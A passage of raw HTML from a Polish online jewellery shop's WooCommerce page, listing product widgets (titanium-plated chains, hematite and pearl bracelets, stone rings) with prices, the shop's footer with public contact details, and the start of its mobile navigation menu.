	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:20489,&quot;item_id&quot;:20489,&quot;item_name&quot;:&quot;\u0141a\u0144cuszek tytanowany Snake 45 cm z Medalionem N\u00b02&quot;,&quot;sku&quot;:20489,&quot;price&quot;:288,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kolekcja Medaliony&quot;,&quot;id&quot;:20489,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/lancuszek-tytanowany-snake-45-cm-z-medalionem-n2\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/lancuszek-tytanowany-snake-45-cm-z-medalionem-n2/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Łańcuszek tytanowany Snake 45 cm z Medalionem N°2" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-2-300x300.jpeg 300w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-2-400x400.jpeg 400w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-2-800x800.jpeg 800w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-2-280x280.jpeg 280w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-2-768x768.jpeg 768w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-2-600x600.jpeg 600w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-2-100x100.jpeg 100w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-2-50x50.jpeg 50w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-2.jpeg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Łańcuszek tytanowany Snake 45 cm z Medalionem N°2" />		<span class="product-title">Łańcuszek tytanowany Snake 45 cm z Medalionem N°2</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>288,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:17291,&quot;item_id&quot;:17291,&quot;item_name&quot;:&quot;Bransoletka \u017cmijka tytanowana 4 mm&quot;,&quot;sku&quot;:17291,&quot;price&quot;:139,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:17291,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-zmijka-tytanowana-4-mm\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-zmijka-tytanowana-4-mm/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/01/snake-4-mm-branso-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka żmijka tytanowana 4 mm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/01/snake-4-mm-branso-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2024/01/snake-4-mm-branso-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2024/01/snake-4-mm-branso-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2024/01/snake-4-mm-branso-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2024/01/snake-4-mm-branso-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2024/01/snake-4-mm-branso-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2024/01/snake-4-mm-branso-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2024/01/snake-4-mm-branso-50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2024/01/snake-4-mm-branso.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka żmijka tytanowana 4 mm" />		<span class="product-title">Bransoletka żmijka tytanowana 4 mm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>139,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Nasze bestsellery</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:18567,&quot;item_id&quot;:18567,&quot;item_name&quot;:&quot;Komplet trzech pier\u015bcionk\u00f3w z kamieni naturalnych hematyt z\u0142oty i srebrny&quot;,&quot;sku&quot;:18567,&quot;price&quot;:237,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pier\u015bcionki&quot;,&quot;id&quot;:18567,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/komplet-trzech-pierscionkow-z-kamieni-naturalnych-hematyt-zloty-i-srebrny\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/komplet-trzech-pierscionkow-z-kamieni-naturalnych-hematyt-zloty-i-srebrny/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/07/hematyt-mix-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Komplet trzech pierścionków z kamieni naturalnych hematyt złoty i srebrny" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/07/hematyt-mix-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/07/hematyt-mix-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/07/hematyt-mix-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/07/hematyt-mix-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/07/hematyt-mix-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/07/hematyt-mix-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/07/hematyt-mix-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/07/hematyt-mix-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/07/hematyt-mix.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Komplet trzech pierścionków z kamieni naturalnych hematyt złoty i srebrny" />		<span class="product-title">Komplet trzech pierścionków z kamieni naturalnych hematyt złoty i srebrny</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>237,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:19557,&quot;item_id&quot;:19557,&quot;item_name&quot;:&quot;Bransoletka z pere\u0142 naturalnych i hematytu&quot;,&quot;sku&quot;:19557,&quot;price&quot;:169,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z pere\u0142&quot;,&quot;id&quot;:19557,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamieni-kwarc-dymny-6-mm\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-kwarc-dymny-6-mm/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-19-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka z pereł naturalnych i hematytu" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-19-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-19-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-19-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-19-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-19-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-19-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-19-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-19-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-19.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z pereł naturalnych i hematytu" />		<span class="product-title">Bransoletka z pereł naturalnych i hematytu</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>169,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:19967,&quot;item_id&quot;:19967,&quot;item_name&quot;:&quot;Zestaw bi\u017cuterii: naszyjnik i bransoletka z tytanowanej stali szlachetnej&quot;,&quot;sku&quot;:19967,&quot;price&quot;:418,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Zestawy bi\u017cuterii&quot;,&quot;id&quot;:19967,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/zestaw-lancuch-tytanowany\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/zestaw-lancuch-tytanowany/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/12/gruby-tyt-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zestaw biżuterii: naszyjnik i bransoletka z tytanowanej stali szlachetnej" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/12/gruby-tyt-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/12/gruby-tyt-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/12/gruby-tyt-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/12/gruby-tyt-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/12/gruby-tyt-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/12/gruby-tyt-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/12/gruby-tyt-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/12/gruby-tyt-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/12/gruby-tyt.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Zestaw biżuterii: naszyjnik i bransoletka z tytanowanej stali szlachetnej" />		<span class="product-title">Zestaw biżuterii: naszyjnik i bransoletka z tytanowanej stali szlachetnej</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>418,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:20418,&quot;item_id&quot;:20418,&quot;item_name&quot;:&quot;Naszyjnik SNAKE BASIC poz\u0142acany z Medalionem N\u00b01&quot;,&quot;sku&quot;:20418,&quot;price&quot;:298,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:20418,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/naszyjnik-snake-basic-pozlacany-z-medalionem-n1\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/naszyjnik-snake-basic-pozlacany-z-medalionem-n1/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naszyjnik SNAKE BASIC pozłacany z Medalionem N°1" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-23.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik SNAKE BASIC pozłacany z Medalionem N°1" />		<span class="product-title">Naszyjnik SNAKE BASIC pozłacany z Medalionem N°1</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>298,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_products-13" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Polecane</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:3271,&quot;item_id&quot;:3271,&quot;item_name&quot;:&quot;Bransoletka na Szcz\u0119\u015bcie z kulkami hematytu w kolorze z\u0142otym&quot;,&quot;sku&quot;:3271,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na szcz\u0119\u015bcie &quot;,&quot;item_category2&quot;:&quot; si\u0142y \u017cyciowej&quot;,&quot;id&quot;:3271,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-zlotym\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-zlotym/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na Szczęście z kulkami hematytu w kolorze złotym" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na Szczęście z kulkami hematytu w kolorze złotym" />		<span class="product-title">Bransoletka na Szczęście z kulkami hematytu w kolorze złotym</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14044,&quot;item_id&quot;:14044,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni turmalin czarny z gwiazdk\u0105&quot;,&quot;sku&quot;:14044,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:14044,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-kamieni-turmalin-czarny-gwiazdka\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-kamieni-turmalin-czarny-gwiazdka/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni turmalin czarny z gwiazdką" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka-50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-turmalin-czarny-gwiazdka.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni turmalin czarny z gwiazdką" />		<span class="product-title">Pierścionek z kamieni turmalin czarny z gwiazdką</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14144,&quot;item_id&quot;:14144,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni lapis lazuli 4 mm i hematyt\u00f3w 3 mm&quot;,&quot;sku&quot;:14144,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:14144,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-kamieni-lapis\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-kamieni-lapis/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni lapis lazuli 4 mm i hematytów 3 mm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt-.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni lapis lazuli 4 mm i hematytów 3 mm" />		<span class="product-title">Pierścionek z kamieni lapis lazuli 4 mm i hematytów 3 mm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:6668,&quot;item_id&quot;:6668,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni hematyt z\u0142oty oraz per\u0142a&quot;,&quot;sku&quot;:6668,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pier\u015bcionki z kamieni&quot;,&quot;id&quot;:6668,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-hematytow-z-perla-kopia\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-hematytow-z-perla-kopia/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2020/07/37-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni hematyt złoty oraz perła" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2020/07/37-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2020/07/37-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2020/07/37-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2020/07/37-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2020/07/37-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2020/07/37-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2020/07/37-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2020/07/37.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni hematyt złoty oraz perła" />		<span class="product-title">Pierścionek z kamieni hematyt złoty oraz perła</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
</ul></div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Ami Bijoux</span><div class="is-divider small"></div>		
		<div><a href="/o-nas/">O nas</a></div>
<div><a href="/punkty-sprzedazy/">Punkty sprzedaży</a></div>
<div><a href="/personalizacja/">Kreator biżuterii</a></div>
<div><a href="/blog/">Blog</a></div>
		</div>		
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">Kontakt</span><div class="is-divider small"></div>		
		Infolina:<br>
<a href="tel:+48577401888">tel. 577-401-888</a><br>
<a href="mailto:sklep@amibijoux.pl">sklep@amibijoux.pl</a><br><br>
Od poniedziałku do piątku w godzinach:<br>
10:00 - 18:00<br><br>
W soboty w godzinach:<br>
10:00 - 14:00<br><br>
Punkty sprzedaży:<br>
<a href="/punkty-sprzedazy/">Sprawdź godziny otwarcia punktu Ami Bijoux w Twoim mieście</a><br><br>
<a href="/kontakt-media-wspolpraca">Kontakt Media/Współpraca</a><br><br>
Kontakt<br>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/Ami-Bijoux-124148950993246/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Śledź nas na Facebooku"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/amibijoux/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Śledź nas na Instagramie"><i class="icon-instagram" ></i></a><a href="mailto:sklep@amibijoux.pl" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Wyslij nam email"><i class="icon-envelop" ></i></a></div>
		</div>		
		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">Zakupy</span><div class="is-divider small"></div>		
		<a href="/regulamin/">Regulamin</a><br>
<a href="/polityka-prywatnosci/">Polityka prywatności</a><br>
<a href="/polityka-cookies/">Polityka Cookies</a><br><br>
InPost:<br>
Transport 1 dzień<br>
DPD:<br>
Transport 1 dzień
		</div>		
		        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright Ami Bijoux 2026 © <strong></strong> | Realizacja: <a href="https://x-one.pl" rel="nofollow" title="Tworzymy sklepy internetowe - Poznań">x-one</a>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://amibijoux.pl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Szukaj&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14849"><a href="/bizuteria/nowosci/" class="nav-top-link">Nowości</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19419"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-me-and-you/">Kolekcja Me&amp;You</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20468"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-medaliony/">Kolekcja Medaliony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19420"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-twinkle/">Kolekcja Twinkle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19837"><a href="https://amibijoux.pl/bizuteria/nowosci/zestawy-bizuterii/">Zestawy biżuterii</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14857"><a href="/bizuteria/nowosci/bransoletki-nowosci/">Bransoletki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14858"><a href="/bizuteria/nowosci/naszyjniki-nowosci/">Naszyjniki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14859"><a href="/bizuteria/nowosci/kolczyki-nowosci/">Kolczyki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14860"><a href="/bizuteria/nowosci/pierscionki-nowosci/">Pierścionki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21118"><a href="/bizuteria/bizuteria-damska/" class="nav-top-link">Biżuteria damska</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14772"><a href="/bizuteria/bizuteria-damska/bransoletki/">Bransoletki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19414"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-damskie-z-grawerem/">Bransoletki z grawerem</a></li>
